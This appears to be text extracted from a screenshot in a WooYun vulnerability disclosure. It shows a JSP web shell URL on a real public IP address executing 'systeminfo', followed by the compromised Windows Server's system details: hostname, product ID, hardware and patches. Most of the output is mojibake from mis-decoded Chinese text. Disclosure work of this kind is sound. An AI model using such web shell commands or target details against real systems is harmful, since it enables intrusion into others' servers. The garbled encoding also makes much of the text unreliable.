 http://42.123.72.166:8080/zzmeu/zecmd.jsp?comment=systeminfo
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Send
Command: systeminfo
Ö÷»úÃû: BSPAPP1
OS Ãû³Æ: Microsoft Windows Server 2008 R2 Enterprise
OS °æ±¾: 6.1.7601 Service Pack 1 Build 7601
OS ÖÆÔìÉÌ: Microsoft Corporation
OS ÅäÖÃ: ¶ÀÁ¢·þÎñÆ÷
OS ¹¹¼þÀàÐÍ: Multiprocessor Free
×¢²áµÄËùÓÐÈË: Windows ÓÃ»§
×¢²áµÄ×éÖ¯:
²úÆ· ID: 00486-OEM-8400691-20006
³õÊ¼°²×°ÈÕÆÚ: 2014/6/25, 3:29:55
ÏµÍ³Æô¶¯Ê±¼ä: 2015/2/11, 0:17:14
ÏµÍ³ÖÆÔìÉÌ: VMware, Inc.
ÏµÍ³ÐÍºÅ: VMware Virtual Platform
ÏµÍ³ÀàÐÍ: x64-based PC
´¦ÀíÆ÷: °²×°ÁË 2 ¸ö´¦ÀíÆ÷¡£
[01]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
[02]: Intel64 Family 6 Model 47 Stepping 2 GenuineIntel ~1997 Mhz
BIOS °æ±¾: Phoenix Technologies LTD 6.00, 2013/7/30
Windows Ä¿Â¼: C:\Windows
ÏµÍ³Ä¿Â¼: C:\Windows\system32
Æô¶¯Éè±¸: \Device\HarddiskVolume1
ÏµÍ³ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
ÊäÈë·¨ÇøÓòÉèÖÃ: zh-cn;ÖÐÎÄ(ÖÐ¹ú)
Ê±Çø: (UTC+08:00)±±¾©£¬ÖØÇì£¬Ïã¸ÛÌØ±ðÐÐÕþÇø£¬ÎÚÂ³Ä¾Æë
ÎïÀíÄÚ´æ×ÜÁ¿: 16,384 MB
¿ÉÓÃµÄÎïÀíÄÚ´æ: 8,079 MB
ÐéÄâÄÚ´æ: ×î´óÖµ: 32,765 MB
ÐéÄâÄÚ´æ: ¿ÉÓÃ: 22,941 MB
ÐéÄâÄÚ´æ: Ê¹ÓÃÖÐ: 9,824 MB
Ò³ÃæÎÄ¼þÎ»ÖÃ: C:\pagefile.sys
Óò: WORKGROUP
µÇÂ¼·þÎñÆ÷: \\BSPAPP1
ÐÞ²¹³ÌÐò: °²×°ÁË 1 ¸öÐÞ²¹³ÌÐò¡£
[01]: KB976902
www.wooyun.org